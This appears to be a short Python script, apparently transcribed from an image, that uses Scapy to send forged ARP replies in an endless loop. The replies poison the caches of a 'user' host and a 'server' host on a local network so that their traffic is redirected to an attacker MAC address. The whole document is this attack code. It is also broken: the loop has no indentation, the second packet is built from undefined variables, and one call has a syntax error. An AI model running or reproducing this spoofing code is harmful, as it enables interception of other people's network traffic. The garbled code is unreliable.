 from scapy.all import *
import time
while True:
E1 = Ether(dst = "ff:ff:ff:ff:ff:ff" )
A1 = ARP(op = 2, hwsrc = "00:0c:29:90:d6:8d",psrc = "192.168.159.20", pdst = "192.168.159.20")
pkt1 = E1/A1
sendp(pkt1, verbose=0)
print("ARP poisoning packet sent to user")
E2 = Ether(dst = "ff:ff:ff:ff:ff:ff")
A2 = ARP(op = 2, hwsrc = "00:0c:29:90:d6:8d",psrc = "192.168.159.10", pdst = "192.168.159.10")
pkt = E/A
sendp(pkt2. verbose=0)
print("ARP poisoning packet sent to server")
time.sleep(2)